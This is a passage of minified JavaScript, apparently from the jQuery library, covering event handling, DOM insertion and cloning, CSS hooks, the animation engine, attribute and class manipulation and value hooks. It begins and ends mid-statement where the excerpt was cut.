e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 